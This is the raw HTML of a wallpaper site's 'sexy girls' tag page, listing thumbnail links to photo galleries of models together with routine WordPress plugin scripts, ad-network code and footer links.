https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-2.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Amy Douxxx and Ivi Rein" href="https://www.wallpics.net/amy-douxxx-and-ivi-rein/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Amy-Douxxx-and-Ivi-Rein-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Amy-Douxxx-and-Ivi-Rein-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2026/01/Amy-Douxxx-and-Ivi-Rein-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2026/01/Amy-Douxxx-and-Ivi-Rein.jpg 1200w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Amy-Douxxx-and-Ivi-Rein-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Amy-Douxxx-and-Ivi-Rein-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2026/01/Amy-Douxxx-and-Ivi-Rein-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2026/01/Amy-Douxxx-and-Ivi-Rein.jpg 1200w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein" href="https://www.wallpics.net/ivi-rein/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ginebra Bellucci and Her Ex Husband" href="https://www.wallpics.net/ginebra-bellucci-and-her-ex-husband/"> <img width="383" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ginebra-Bellucci-and-Her-Ex-Husband-383x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ginebra-Bellucci-and-Her-Ex-Husband-383x330.jpg 383w, https://www.wallpics.net/wp-content/uploads/2026/01/Ginebra-Bellucci-and-Her-Ex-Husband-836x720.jpg 836w" sizes="auto, (max-width: 383px) 100vw, 383px"/><noscript><img width="383" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ginebra-Bellucci-and-Her-Ex-Husband-383x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ginebra-Bellucci-and-Her-Ex-Husband-383x330.jpg 383w, https://www.wallpics.net/wp-content/uploads/2026/01/Ginebra-Bellucci-and-Her-Ex-Husband-836x720.jpg 836w" sizes="auto, (max-width: 383px) 100vw, 383px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ginebra Bellucci Black Lingerie" href="https://www.wallpics.net/ginebra-bellucci-black-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ginebra-Bellucci-Black-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ginebra-Bellucci-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ginebra-Bellucci-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ginebra-Bellucci-Black-Lingerie.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ginebra-Bellucci-Black-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ginebra-Bellucci-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ginebra-Bellucci-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ginebra-Bellucci-Black-Lingerie.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Britney Dutch Red Bikini" href="https://www.wallpics.net/britney-dutch-red-bikini/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Red-Bikini-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Red-Bikini-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Red-Bikini-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Red-Bikini.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Red-Bikini-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Red-Bikini-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Red-Bikini-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Red-Bikini.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Britney Dutch White Dress" href="https://www.wallpics.net/britney-dutch-white-dress/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-White-Dress-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-White-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-White-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-White-Dress.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-White-Dress-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-White-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-White-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-White-Dress.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Britney Dutch Pictures" href="https://www.wallpics.net/britney-dutch-pictures/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pictures-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pictures.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pictures-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pictures.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Britney Dutch Pics" href="https://www.wallpics.net/britney-dutch-pics/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pics-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pics.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pics-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Pics.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Britney Dutch Photos" href="https://www.wallpics.net/britney-dutch-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Britney Dutch Photo Gallery" href="https://www.wallpics.net/britney-dutch-photo-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photo-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photo-Gallery.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photo-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Photo-Gallery.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Britney Dutch Lingerie" href="https://www.wallpics.net/britney-dutch-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Lingerie.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Lingerie.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Britney Dutch images" href="https://www.wallpics.net/britney-dutch-images/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-images-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-images.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-images-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-images.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Britney Dutch Gallery" href="https://www.wallpics.net/britney-dutch-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Gallery.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Britney-Dutch-Gallery.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div></div><div class='pagination09'><span class='current'>1</span><a href='https://www.wallpics.net/tag/sexy-girls/page/2/' class='inactive'>2</a><a href='https://www.wallpics.net/tag/sexy-girls/page/3/' class='inactive'>3</a><a href='https://www.wallpics.net/tag/sexy-girls/page/4/' class='inactive'>4</a><a href='https://www.wallpics.net/tag/sexy-girls/page/5/' class='inactive'>5</a><a href='https://www.wallpics.net/tag/sexy-girls/page/2/'>&rsaquo;</a><a href='https://www.wallpics.net/tag/sexy-girls/page/766/'>Last »</a></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74884+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/ivi-rein-pics/,</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="3f8ee16a54";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/fuimm.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='177342';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Pictures+of+Ivi+Rein';
window._wp_rp_post_tags=['sexy+girls', 'hot+girls', 'ivi+rein', 'girls', 'ivi', 'pictur', 'rein'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '9a81086e0b'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/fuimm.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
